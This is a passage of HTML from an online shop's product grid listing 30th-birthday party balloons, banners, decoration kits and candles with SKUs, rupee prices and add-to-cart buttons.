												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11967')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11973-party-balloon-pink-celebration-age-30-hanging-swirls" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/9900597.jpg" alt="Party Balloon Pink Celebration Age 30 Hanging Swirls">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 9900597</div>
												<div class="product-card__name">
													<a href="11973-party-balloon-pink-celebration-age-30-hanging-swirls" title="Party Balloon Pink Celebration Age 30 Hanging Swirls">Party Balloon Pink Celebration Age 30 Hanging Swirls</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹650</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11973')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11983-party-balloon-30th-pink-string-decoration---21m" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/992251.jpg" alt="Party Balloon 30th Pink String Decoration - 2.1m">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 992251</div>
												<div class="product-card__name">
													<a href="11983-party-balloon-30th-pink-string-decoration---21m" title="Party Balloon 30th Pink String Decoration - 2.1m">Party Balloon 30th Pink String Decoration - 2.1m</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹450</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11983')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="12207-party-balloon-30th-pink-hanging-swirls---61cm" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/992371.jpg" alt="Party Balloon 30th Pink Hanging Swirls - 61cm">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 992371</div>
												<div class="product-card__name">
													<a href="12207-party-balloon-30th-pink-hanging-swirls---61cm" title="Party Balloon 30th Pink Hanging Swirls - 61cm">Party Balloon 30th Pink Hanging Swirls - 61cm</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹450</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('12207')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="12411-party-balloon-30th-prismatic-celebration-balloons-bunch" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FBC-788.jpg" alt="Party Balloon 30th Prismatic Celebration Balloons Bunch">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FBC-788</div>
												<div class="product-card__name">
													<a href="12411-party-balloon-30th-prismatic-celebration-balloons-bunch" title="Party Balloon 30th Prismatic Celebration Balloons Bunch">Party Balloon 30th Prismatic Celebration Balloons Bunch</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,700</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('12411')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="13070-party-balloon-letter-banner-glitter-pink-30th-birthday" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/9900592.jpg" alt="Party Balloon Letter Banner Glitter Pink 30th Birthday">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 9900592</div>
												<div class="product-card__name">
													<a href="13070-party-balloon-letter-banner-glitter-pink-30th-birthday" title="Party Balloon Letter Banner Glitter Pink 30th Birthday">Party Balloon Letter Banner Glitter Pink 30th Birthday</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹450</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('13070')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="13071-party-balloon-30th-room-decoration-kit-pink-and-gold-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/242074.jpg" alt="Party Balloon 30th Room Decoration Kit Pink And Gold ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 242074</div>
												<div class="product-card__name">
													<a href="13071-party-balloon-30th-room-decoration-kit-pink-and-gold-" title="Party Balloon 30th Room Decoration Kit Pink And Gold ">Party Balloon 30th Room Decoration Kit Pink And Gold </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹950</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('13071')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="13072-party-balloon-swirl-decoration-pink-and-gold-30th" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/671909.jpg" alt="Party Balloon Swirl Decoration Pink And Gold 30th">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 671909</div>
												<div class="product-card__name">
													<a href="13072-party-balloon-swirl-decoration-pink-and-gold-30th" title="Party Balloon Swirl Decoration Pink And Gold 30th">Party Balloon Swirl Decoration Pink And Gold 30th</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹649</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('13072')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="13401-party-balloon-oaktree-18andquot-gold-sparkle-birthday-holographic" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/229578.jpg" alt="Party Balloon Oaktree 18&quot; Gold Sparkle Birthday Holographic">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 229578</div>
												<div class="product-card__name">
													<a href="13401-party-balloon-oaktree-18andquot-gold-sparkle-birthday-holographic" title="Party Balloon Oaktree 18&quot; Gold Sparkle Birthday Holographic">Party Balloon Oaktree 18&quot; Gold Sparkle Birthday Holographic</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹300</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('13401')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="14901-letter-banner-happy-bday-man-30" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/120421.jpg" alt="LETTER BANNER HAPPY BDAY MAN 30">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 120421</div>
												<div class="product-card__name">
													<a href="14901-letter-banner-happy-bday-man-30" title="LETTER BANNER HAPPY BDAY MAN 30">LETTER BANNER HAPPY BDAY MAN 30</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹750</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('14901')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="14916-party-table-decorations-kit-battle-royal" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/282412.jpg" alt="Party TABLE DECORATIONS  KIT BATTLE ROYAL">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 282412</div>
												<div class="product-card__name">
													<a href="14916-party-table-decorations-kit-battle-royal" title="Party TABLE DECORATIONS  KIT BATTLE ROYAL">Party TABLE DECORATIONS  KIT BATTLE ROYAL</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹750</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('14916')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15058-pick-candles-happy-birthday-day-pink" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/170447.jpg" alt="PICK CANDLES HAPPY BIRTHDAY DAY PINK">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 170447</div>
												<div class="product-card__name">
													<a href="15058-pick-candles-happy-birthday-day-pink" title="PICK CANDLES HAPPY BIRTHDAY DAY PINK">PICK CANDLES HAPPY BIRTHDAY DAY PINK</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹450</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15058')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
